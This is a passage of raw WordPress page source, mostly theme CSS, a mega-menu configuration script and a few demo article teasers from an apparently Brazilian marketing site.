				}.tdi_70_b95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_b95 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_b95 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_70_b95 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_70_b95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_b95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_b95 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_b95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_b95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_b95 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id=tdi_71_40b class=tdc-zone><div class="tdc_zone tdi_72_500  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset=72>
<style scoped>

/* custom css */
.tdi_72_500{
                    min-height: 0;
                }.tdi_72_500:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_72_500:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_72_500{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_71_40b_rand_style td-element-style"><style>
.tdi_71_40b_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id=tdi_73_7b0 class="tdc-row stretch_row"><div class="vc_row tdi_74_bbb  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_74_bbb{
                    min-height: 0;
                }.tdi_74_bbb,
				.tdi_74_bbb .tdc-columns{
				    display: block;
				}.tdi_74_bbb .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_74_bbb.tdc-row-content-vert-center,
                    .tdi_74_bbb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74_bbb.tdc-row-content-vert-bottom,
                    .tdi_74_bbb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74_bbb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74_bbb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_76_b6f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_b6f{
                    vertical-align: baseline;
                }.tdi_76_b6f > .wpb_wrapper,
				.tdi_76_b6f > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76_b6f > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_76_b6f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_77_b49 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_77_b49>
<style>
/* custom css */
.tdi_77_b49{
                    display: inline-block;
                }.tdi_77_b49 .tdb-logo-a,
                .tdi_77_b49 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_77_b49 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_77_b49 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_77_b49 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_77_b49 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_77_b49 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_77_b49 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_77_b49 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_b49 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="/wp-content/uploads/2020/09/np10blue.png" alt="" title=""/></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_78_49a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_78_49a style=" z-index: 999;">
<style>
/* custom css */
.tdi_78_49a{
                    display: inline-block;
                }.tdi_78_49a .tdb-menu > li .tdb-menu-sep,
                .tdi_78_49a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78_49a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78_49a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78_49a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78_49a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78_49a .tdb-menu .tdb-normal-menu ul,
                .tdi_78_49a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78_49a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_78_49a .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_78_49a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_78_49a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_49a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_49a .tdb-menu > li > a,
                .tdi_78_49a .td-subcat-more{
                    padding: 0 12px;
                }.tdi_78_49a .tdb-menu > li > a,
                .tdi_78_49a .td-subcat-more,
                .tdi_78_49a .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_78_49a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_78_49a .tdb-menu > li > a:after,
				.tdi_78_49a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78_49a class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-2 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_79_bb9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_79_bb9>
<style>
/* custom css */
.tdi_79_bb9 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_79_bb9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_79_bb9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_79_bb9 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_79_bb9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_79_bb9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79_bb9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79_bb9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_79_bb9 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_79_bb9 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_79_bb9 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79_bb9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_79_bb9 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_bb9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_79_bb9 .td-module-meta-info,
				.ie11 .tdi_79_bb9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79_bb9 .td-post-vid-time{
					display: block;
				}.tdi_79_bb9 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_79_bb9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_bb9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_79_bb9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_79_bb9 .td-post-category{
					display: inline-block;
				}.tdi_79_bb9 .td-post-author-name{
					display: none;
				}.tdi_79_bb9 .entry-review-stars{
					display: inline-block;
				}.tdi_79_bb9 .td-icon-star,
                .tdi_79_bb9 .td-icon-star-empty,
                .tdi_79_bb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_bb9 .td-module-comments{
					display: none;
				}.tdi_79_bb9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_bb9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_79_bb9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_bb9 .block-mega-child-cats{
					width: 160px;
				}.tdi_79_bb9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_79_bb9 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_bb9 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_bb9 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_79_bb9 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_79_bb9 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_79_bb9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_79_bb9 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_79_bb9 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_bb9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79_bb9 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_bb9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_bb9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_79_bb9 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_79_bb9=new tdBlock();block_tdi_79_bb9.id="tdi_79_bb9";block_tdi_79_bb9.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_79_bb9","tdc_css_class_style":"tdi_79_bb9_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_79_bb9"}';block_tdi_79_bb9.td_column_number="3";block_tdi_79_bb9.block_type="tdb_header_mega_menu";block_tdi_79_bb9.post_count="4";block_tdi_79_bb9.found_posts="31";block_tdi_79_bb9.header_color="";block_tdi_79_bb9.ajax_pagination_infinite_stop="";block_tdi_79_bb9.max_num_pages="8";tdBlocksArray.push(block_tdi_79_bb9);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_79_bb9" id=tdi_80_b93 data-td_block_id=tdi_79_bb9 data-td_filter_value="" href="/category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_79_bb9 id=tdi_81_8e3 data-td_block_id=tdi_79_bb9 data-td_filter_value=17 href="/category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_79_bb9 id=tdi_82_039 data-td_block_id=tdi_79_bb9 data-td_filter_value=23 href="/category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_79_bb9 id=tdi_83_07e data-td_block_id=tdi_79_bb9 data-td_filter_value=24 href="/category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_79_bb9 id=tdi_84_070 data-td_block_id=tdi_79_bb9 data-td_filter_value=29 href="/category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_79_bb9 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
